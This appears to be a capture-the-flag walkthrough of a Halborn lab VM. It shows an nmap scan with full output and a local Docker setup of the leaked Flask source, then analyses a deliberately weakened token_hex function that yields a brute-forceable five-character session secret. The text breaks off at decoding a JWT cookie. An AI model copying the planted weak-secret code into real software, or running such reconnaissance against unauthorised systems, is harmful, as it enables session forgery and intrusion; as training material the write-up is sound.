SCANNING THE TARGET

Imported the virtual machine to the vmware. Two VM setup has been used to perform the CTF challenge. One is the Victim machine (provided by Halborn) and one attacker Kali machine. (networked through Host-Only network).

Once the halborn system is booted, and the login prompt is displayed as shown below.

From the attacker VM, open the terminal and type ifconfig to display the IP address of the attacker machine(in our case the IP shown is 192.168.15.134).

As the access to victim machine (provided by Halborn) is not provided, let’s enumerate the whole subnet of 192.168.11.0/24, to find the IP address of victim. After the nmap scan the victim IP is found to be 192.168.15.133.
Now, let’s perform a full port scan on the victim’s machine using nmap with SYN scan, OS and version detection enabled. The full nmap command used for the scan is shown below:
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sS -A 192.168.15.133 -p-
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-10 14:18 EST
Nmap scan report for 192.168.15.133
Host is up (0.00078s latency).
Not shown: 65531 closed tcp ports (reset)
PORT     STATE SERVICE      VERSION
22/tcp   open  ssh          OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 31:9c:a4:ba:72:b9:ef:96:3a:f5:5c:7d:70:fe:e7:89 (ECDSA)
|_  256 16:54:a2:19:c8:7f:b2:f0:48:69:7a:da:d1:70:ba:41 (ED25519)
80/tcp   open  http         Apache httpd 2.4.52
| http-ls: Volume /
| SIZE  TIME              FILENAME
| 27K   2023-09-13 11:42  cryptos.zip
|_
|_http-title: Index of /
|_http-server-header: Apache/2.4.52 (Ubuntu)
1999/tcp open  tcp-id-port?
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.0 404 NOT FOUND
|     Connection: close
|     Content-Length: 207
|     Content-Type: text/html; charset=utf-8
|     Date: Wed, 11 Dec 2024 00:50:18 GMT
|     Server: waitress
|     <!doctype html>
|     <html lang=en>
|     <title>404 Not Found</title>
|     <h1>Not Found</h1>
|     <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
|   GetRequest:
|     HTTP/1.0 200 OK
|     Connection: close
|     Content-Length: 1468
|     Content-Type: text/html; charset=utf-8
|     Date: Wed, 11 Dec 2024 00:49:26 GMT
|     Server: waitress
|     <html>
|     <head>
|     <title>Halborn Cryptos Login</title>
|     <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous">
|     <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin="anonymous"></script>
|     <meta name="viewport" content="width=device-width,minimum-scale=1">
|     <link href="https://fonts.googleapis.com/css2?family=Advent+Pro:wght@400;700&family=VT323&display=swap" rel="stylesheet">
|     <link href="../static/css/style.css" rel="stylesheet">
|     </head>
|   HTTPOptions:
|     HTTP/1.0 200 OK
|     Allow: OPTIONS, POST, HEAD, GET
|     Connection: close
|     Content-Length: 0
|     Content-Type: text/html; charset=utf-8
|     Date: Wed, 11 Dec 2024 00:49:26 GMT
|     Server: waitress
|   RTSPRequest:
|     HTTP/1.0 404 NOT FOUND
|     Connection: close
|     Content-Length: 207
|     Content-Type: text/html; charset=utf-8
|     Date: Wed, 11 Dec 2024 00:49:26 GMT
|     Server: waitress
|     <!doctype html>
|     <html lang=en>
|     <title>404 Not Found</title>
|     <h1>Not Found</h1>
|_    <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
3131/tcp open  http         Node.js Express framework
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port1999-TCP:V=7.94SVN%I=7%D=12/10%Time=6758943D%P=x86_64-pc-linux-gnu%
SF:r(GetRequest,657,"HTTP/1\.0\x20200\x20OK\r\nConnection:\x20close\r\nCon
SF:tent-Length:\x201468\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\
SF:nDate:\x20Wed,\x2011\x20Dec\x202024\x2000:49:26\x20GMT\r\nServer:\x20wa
SF:itress\r\n\r\n<html>\n\x20\x20<head>\n\x20\x20\x20\x20<title>Halborn\x2
SF:0Cryptos\x20Login</title>\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\
SF:x20href=\"https://cdn\.jsdelivr\.net/npm/bootstrap@5\.2\.3/dist/css/boo
SF:tstrap\.min\.css\"\x20integrity=\"sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnO
SF:M80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65\"\x20crossorigin=\"anonymous\">\n\x2
SF:0\x20\x20\x20<script\x20src=\"https://cdn\.jsdelivr\.net/npm/bootstrap@
SF:5\.2\.3/dist/js/bootstrap\.min\.js\"\x20integrity=\"sha384-cuYeSxntonz0
SF:PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V\"\x20crossorigin=\
SF:"anonymous\"></script>\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20c
SF:ontent=\"width=device-width,minimum-scale=1\">\n\x20\x20\x20\x20<link\x
SF:20href=\"https://fonts\.googleapis\.com/css2\?family=Advent\+Pro:wght@4
SF:00;700&family=VT323&display=swap\"\x20rel=\"stylesheet\">\n\x20\x20\x20
SF:\x20<link\x20href=\"\.\./static/css/style\.css\"\x20rel=\"stylesheet\">
SF:\x20\n\x20\x20</head>")%r(HTTPOptions,B9,"HTTP/1\.0\x20200\x20OK\r\nAll
SF:ow:\x20OPTIONS,\x20POST,\x20HEAD,\x20GET\r\nConnection:\x20close\r\nCon
SF:tent-Length:\x200\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nDa
SF:te:\x20Wed,\x2011\x20Dec\x202024\x2000:49:26\x20GMT\r\nServer:\x20waitr
SF:ess\r\n\r\n")%r(RTSPRequest,170,"HTTP/1\.0\x20404\x20NOT\x20FOUND\r\nCo
SF:nnection:\x20close\r\nContent-Length:\x20207\r\nContent-Type:\x20text/h
SF:tml;\x20charset=utf-8\r\nDate:\x20Wed,\x2011\x20Dec\x202024\x2000:49:26
SF:\x20GMT\r\nServer:\x20waitress\r\n\r\n<!doctype\x20html>\n<html\x20lang
SF:=en>\n<title>404\x20Not\x20Found</title>\n<h1>Not\x20Found</h1>\n<p>The
SF:\x20requested\x20URL\x20was\x20not\x20found\x20on\x20the\x20server\.\x2
SF:0If\x20you\x20entered\x20the\x20URL\x20manually\x20please\x20check\x20y
SF:our\x20spelling\x20and\x20try\x20again\.</p>\n")%r(FourOhFourRequest,17
SF:0,"HTTP/1\.0\x20404\x20NOT\x20FOUND\r\nConnection:\x20close\r\nContent-
SF:Length:\x20207\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nDate:
SF:\x20Wed,\x2011\x20Dec\x202024\x2000:50:18\x20GMT\r\nServer:\x20waitress
SF:\r\n\r\n<!doctype\x20html>\n<html\x20lang=en>\n<title>404\x20Not\x20Fou
SF:nd</title>\n<h1>Not\x20Found</h1>\n<p>The\x20requested\x20URL\x20was\x2
SF:0not\x20found\x20on\x20the\x20server\.\x20If\x20you\x20entered\x20the\x
SF:20URL\x20manually\x20please\x20check\x20your\x20spelling\x20and\x20try\
SF:x20again\.</p>\n");
MAC Address: 00:0C:29:DC:AE:F1 (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.78 ms 192.168.15.133

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 160.58 seconds
The services running on the victim machine are:
SSHserver on port22- Some HTTP services on port
80,1999, and3131.
Let’s try to navigate to all the HTTP services running, by visiting on the attacker machine’s browser.

First, let’s visit port 80. By visiting the website, a ZIP file is found to be hosted on the server. Let’s download the file and view it’s content.
The ZIP file contains source code of a website written in Flask (a Python web server library).
Let’s try visiting port 1999 now.

The file is downloaded from http://192.168.15.133 and unzipped its contents. Upon extraction, the ZIP folder contains two directories: a database folder and a flask folder. Interestingly, the flask folder appears to contain the source code for the web service running on port 1999 while the database folder contains the database associated with that service.


Now, at last let’s visit website hosted on port 3131.
Flask
For easier source code analysis and debugging, import the code into Visual Studio Code (VS Code) or an IDE of your choice, and create a devcontainer to make the application up and running.
Setting up devcontainer
Create a Dockerfile for both database and flask. Below are the configuration
- Database (
database/Dockefile)
FROM mysql

ADD createDb.sql /docker-entrypoint-initdb.d- Flask (
flask/Dockerfile)
FROM python:3.11

# Support for adding non-root user during development
RUN groupadd -g 1000 dev && useradd -r -u 1000 -g dev -m dev -c "Dev User" -s /bin/bash

USER dev

WORKDIR /app/flask

EXPOSE 1999
.devcontainer/devcontainer.json
{

    "name": "CryptoCTF devcontainer",

    "dockerComposeFile": "../docker-compose.yml",
    "service": "web",


    "workspaceFolder": "/app",
    "mounts": [
        "source=${localWorkspaceFolder},target=/app,type=bind"
    ],

    // IDE specific customizations
    "customizations": {
        "vscode": {
            // list of goto extensions installed for seamless IDE experience
            "extensions": [
                "ms-python.python",
                "ms-python.debugpy",
                "ms-azuretools.vscode-docker"
            ]
        }
    }
}
docker-compose.yml
version: '3.8'

services:
  db:
    build:
      context: database/
      dockerfile: Dockerfile
    restart: always
    environment:
      MYSQL_ROOT_PASSWORD: MyN3wP4ssw0rd
      MYSQL_DATABASE: cryptos
    ports:
      - "3306:3306"
  web:
    build:
      context: flask/
      dockerfile: Dockerfile
    ports:
      - "1999:1999"
    command: tail -F anything

networks:
dev-network:- Once, the devcontainer is up an running, install the requirements for the flask application. (as
requirements.txtfile was not present, the requirements were built by investigating the source and listing out the dependencies)
flask
mysql-connector-python
flask-bcrypt
PyJWT
waitress

To run the Flask application, execute the python3 run.py file. If everything is configured correctly, the application will be accessible at 127.0.0.1:1999.
Source Code Analysis (Flask app)
if __name__ == "__main__":
    app.secret_key = secrets.token_hex(16)
    serve(app, host='0.0.0.0', port=1999)
Upon examination of the __main__ function execution, look’s like a random secret of length 16 is generated and assigned to flask’s secret_key for secure cookie assignment. Now, let’s navigate to token_hex function in secrets module of the application.
def token_hex(value):
    alphabet = 'abcdef0123456789'
    return ''.join(choice(alphabet) for _ in range(5))
In the code above, regardless of the value passed to the token_hex function, it will always generate a random token of length 5 (as the value parameter is not used in the function definition) consisting of the characters abcdef0123456789 (16 characters).
Since the length of the generated secret token is relatively short, a relatively common intuition is to use brute-force methods to attempt to discover the secret (in some way).
There are various REST endpoints listing in the flask application. Let’s try to look at each of them one by one.
/refreshTime
@app.route('/refreshTime', methods=['HEAD'])
def refresh():
    if "time" not in session:
        session['time'] = time.time()
    return redirect('/')
If a HEAD request is made and the session does not contain the time parameter, the server will set the session’s time parameter to the current time and the header Set-Cookie is set to assign the cookie for the request.

In the above, screenshot we have triggered a curl request and the response consists of Set-Cookie (as anticipated) and it contains a session value assigned with a JWT token (identified by the starting of ey characters and 3 parts segments separated by a .). Let’s try to decode this JWT token using jwt.io website.
